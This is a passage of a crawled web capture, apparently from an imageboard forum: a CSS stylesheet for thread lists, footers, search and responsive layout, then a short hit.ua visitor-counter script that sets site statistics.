    border-radius: .125em;
    padding: 0 0.5em;
    display: inline-block;
    color: #6A6A6A;
    text-decoration: none;
}
.hidden-post-count{
	text-align: left;
}
.hidden-post-count span{
	font-weight: bold;
}
.section-last-posts{
	margin: 1em 0 0 2em;
    padding-left: 1em;
}
.section-last-posts-item{
	margin-top: 1em;
}
#section-pagination {
	padding: 0 1em;
	margin: 1em 0 0 0;
	text-align: center;
	font-weight: bold;
}
#section-pagination a{
	background: #333;
	color: #FEFEFE;
	padding: 0 0.5em 0.125em 0.5em;
	text-decoration: none;
	margin: 0 0.1em;
	line-height: 1.5em;
	display: inline-block;
}
#section-pagination span{
	margin: 0 0.1em;
}
#footer {
	font-size: 1em;
	font-weight: bold;
	color: #FEFEFE;
	background: #333;
	min-width:100%;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	line-height: 39px;
	width: 60px;
}
#footer-copyright{
	display: inline-block;
}
.footer-item {
	display: none;
	font-size: 1em;
	line-height: 2em;
	margin: 0 1em 0 1em;
}
.footer-item a{
	color: #FEFEFE;
	text-decoration: none;
}
.footer-item a:hover{
	color: #EE6A6A;
}
#footer-background{
	width: 100%;
    height: 39px;
    background: #333;
    margin-top: -39px;
    box-shadow: 0 -2px 5px #DADBDD;
}
#scroll-top{
	display: none;
}
#scroll-down{
	display: none;
}
#error-page-header {
	font-size: 1.5em;
	color:#333;
	text-transform: uppercase;
	font-weight: 900;
	line-height: 3em;
	text-align: center;
}
#error-page-header-code {
	color:#E44;
}
.citation-snippet{
	background: #FFFFF8;
	border: 1px solid #8A8A8A;
	width: auto;
	min-width: 500px;
	max-width: 700px;
	display: inline-block;
	padding: 0 1em 0.5em 1em;
	z-index: 9000;
	float: left;
}
.section-thread-list-item-citation{
	border: 0 !important;
}
.section-thread-list-item-title-citation{
	color: #842;
	font-weight: bold;
	text-transform: uppercase;
}
.media-tag {
	position: absolute;
    z-index: 1000;
    background-color: #333;
    color: #FEFEFE;
    font-weight: 900;
    text-transform: uppercase;
    font-size: 1.5em;
    padding: 0.375em;
    line-height: 1em;
    border: 1px solid #333;
    border-radius: 0.125em;
    margin: .5em;
    opacity: .75;
}
.gif a{
	position: relative;
}
.mfp-img{
	border: 0;
}
#search-form{
	width: 100%;
	text-align: center;
}
.search-box{
	width: 20em;
	font-size: 1.1375em;
	margin: 0 -0.25em;
}
.search-box:focus{
	outline: none;
}
#search-droplist{
	width: 20.5em;
	background: #FFFFFF;
	font-size: 1.1375em;
	margin: 0;
	padding: 0;
	border-left: 0.0625em solid #C5C5BB;
	border-right: 0.0625em solid #C5C5BB;
	display: none;
}
#search-droplist li{
	list-style-type: none;
	margin: 0;
	border-bottom: 0.0625em solid #C5C5BB;
}
#search-droplist a{
	font-size: 0.875em;
	text-decoration: none;
	font-weight: normal;
	padding: 0.5em 0.5em;
	display: inline-block;
	width: 22.375em;
	text-align: left;
}
#search-droplist a:hover{
	background: #F9F9F9;
	color: #333;
}
.search-query-in-text{
	font-weight: bold;
	color: #F33;
}
.search-results{
	display: hide;
}
#top-threads{
	margin-bottom: 1.25em;
	font-size: 0.9375em;
	color: #6A6A6A;
	padding: 0 0.5625em;
    text-align: left;
    display: none;
}
#top-threads a{
	color: #6A6A6A;
}
#top-threads span{
	font-weight: bold;
}
.country-flag {
	margin-right: 0.5em;
	margin-bottom: -0.03125em;
	width: 16px;
	height: 12px;
}
.image-open-link{
	display: block;
	width: 100%;
	text-align: center;
	font-size: 0.625em;
	line-height: 1em;
	/*text-transform: uppercase;*/
}
.youtube-link{
	text-decoration: none;
	font-weight: bold;
	color: #6A6A6A;
}
#post-edit-form{
	text-align: center;
}
#post-edit-form input{
	font-size: 1.25em;
	font-weight: bold;
}
#post-edit-form h2{
	font-size: 1.25em;
	color:#486;
	width: 100%;
	text-align: center;
}
#post-edit-form-button{
	background: #F42;
	color: #FFF;
	text-transform: uppercase;
	border: 0.0625em solid #F42;
}
li {
	margin: 0 0 .5em 1.5em;
}
li p{
	margin: 0;
	padding: 0;
	display: inline;
}
#long-post {
	max-height:100px;
	overflow:hidden;
	margin-top:-20px;
}
#long-post:before{
	content:"";
	display:block;
	height:20px;
	position:relative;
	top:80px;
	background-image:linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%)
}
@media (min-width: 240px) {
	#logo span {
		display: inline;
	}
	.post-meta-time{
		font-size: 1em;
	}
	.post-meta-user{
		display: inline-block;
	}
	.post-meta-tripcode{
		display: inline-block;
	}
	.post-meta-user-wrapper{
		display: inline-block;
	}
	.goto-thread-wrapper{
		text-align: left;
	}
}
@media (min-width: 320px) {
	.section-thread-list-item-wrapper{
		display: inline-block;
	}

	#scroll-top{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		top: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}

	#scroll-down{
		display: block;
		color: #EEE;
		background: #333;
		border: 1px solid #F8F8EC;
		border-radius: 0.125em;
		position: fixed;
		bottom: 39px;
		right: 0;
		z-index: 100;
		text-transform: uppercase;
		font-size: 1em;
		font-weight: 900;
		line-height: 1em;
		padding: 0.5em;
		opacity: .5;
		margin: .5em;
		cursor: pointer;
	}
}
@media (min-width: 420px) {
	#add-form-field-media-upload {
		float: left;
		margin-right: 0.5em;
	}
	#form-edit-buttons {
		text-align: left;
	}
	#add-form-field-name {
    	width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-password {
		width: 10.5em;
    	float: left;
    	padding-right: 1.25em;
    	max-width: 30%;
	}
	#add-form-field-tripcode {
		float: left;
	}
	#add-form-field-sage {
		margin-right: 2%;
    	padding: 1em 0;
    	float: left;
    	text-align: center;
    	width: 47%;
	}
	#add-form-field-captcha{
		width: 47%;
		float: left;
		margin-bottom:0.5em;
	}
	#add-form-field-submit {
		float: right;
    	text-align: center;
    	margin-right: 0.25em;
	}
	#add-form-field-submit-after span{
		display: inline-block;
	}
	.post-meta-time{
		display: inline-block;
		margin-right: 0.5em;
	}
	.post-meta-user{
		font-size: 1em;
		line-height: 1em;
	}
	.post-meta-tripcode{
		font-size: 1em;
		line-height: 1em;
	}
	.section-thread-list-item-media{
		display: inline-block;
		text-align: left;
		margin-right: 0.5em;
		float: left;
	}
	.thread-content p,blockquote{
		min-width: 400px
	}
}
@media (min-width: 640px) {
	#top-menu-desktop{
		display: inline-block;
	}
	#top-menu-pda{
		display: none;
	}
	#top-menu-button{
		display: none;
	}
	.sidebar{
		display: inline-block;
		float: left;
		width: auto;
		position: fixed;
	}
	.sidebar nav{
		display: inline-block;
	}
	.sidebar a{
		display: block;
		font-weight: bold;
		text-decoration: none;
		font-size: 1.125em;
		color:#6A6A6A;
		margin-bottom: 0.25em;
	}
	.sidebar-min{
		display: inline;
	}
	.sidebar-max{
		display: none;
	}
	#content {
		text-align: left;
		float:right;
	}
	.content-main {
		margin: 0 0 0 26%;
		padding: 0;
		width:74%;
	}
	#main-title{
		width: auto;
		padding-left: 25%;
	}
	#form-add-thread form{
		max-width: 500px;
	}
	.thread-content p,blockquote{
		min-width: 500px
	}
	.footer-item {
		display: inline-block;
	}
	#top-threads{
		display: block;
	}
@media (min-width: 960px) {
	#full-board-list-wrapper{
		display: block;
		border: 0.0625em solid #CFCFCF;
		border-radius: 0.5em;
		margin-bottom: 1em;
		overflow: hidden;
		box-shadow: 0 2px 5px #DADBDD;
	}
	#full-board-list-wrapper-pda{
		display: block;
	}
	#full-board-list-title{
		margin: 0;
		padding: 0;
		text-align: center;
		font-size:1.125em;
		line-height: 2em;
		text-transform: uppercase;
		color:#555;
	}
	#full-board-list {
		margin: 0;
		padding: 1em 1em 1em 1em;
		font-size: 0.9em;
		line-height: 1.125em;
	}
	.full-board-list-list {
		margin: 0;
		list-style-type: none;
		text-align: justify;
		font-size:1.125em;
	}
	.full-board-list-list a{
		font-weight: none;
		text-decoration: none;
		color:#6A6A6A;
	}
	.full-board-list-list a:hover{
		color:#EE6A6A;
	}
	.full-board-list-list li{
		margin: 0 0 .75em 0;
	}
	#full-board-list-left {
		float:left;
		width:50%;
		text-align: center;
	}
	#full-board-list-right {
		float:right;
		width:50%;
		text-align: center;
	}
	.full-board-list-section-name{
		display: inline-block;
		font-weight: bold;
	}
	.full-board-list-section-description{
		display: inline-block;
	}
	#mouse-icon {
		opacity: 1;
		width: 1.5em;
		height: 2.125em;
		border: 0.125em solid #ccc;
		border-radius: 42%;
		background: 0 0;
		margin: 0 auto;
		margin-bottom: .75em;
	}
	#mouse-icon-wheel{
		width: 0.3em;
		height: 0.3em;
		background-color: #ccc;
		border-radius: 50%;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0.3em;
		-webkit-animation: magic-mouse 1.5s infinite ease;
		animation: magic-mouse 1.5s infinite ease;
	}
	@keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	@-webkit-keyframes magic-mouse{
		0%{
			margin-top:0.3125em;
			opacity:0;
		}
		30%{
			opacity:1;
		}
		100%{
			margin-top:0.9375em;
			opacity:0;
		}
	}
	.sidebar-min{
		display: none;
	}
	.sidebar-max{
		display: inline;
	}
	#top-threads{
		text-align: center;
	}
}
	/*.error-message{
		padding: 1em;
		font-size: 1.125em;
		color: #FFF;
		border: 0.0625em solid #333;
		border-radius: 0.25em;
		background: #EE6A6A;
		font-weight: bold;
		text-shadow: #333 0 0 2px;
		display: inline-block;
	}
	.error-message p{
		padding: 0;
		margin: 0;
	}*/

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6869742519089297&r=&u=https%3A//fajno.in/int/118/
body_size: 335
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 44; hitua.hit_count = 123; hitua.uid_count = 44; hitua.online_count = 2;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
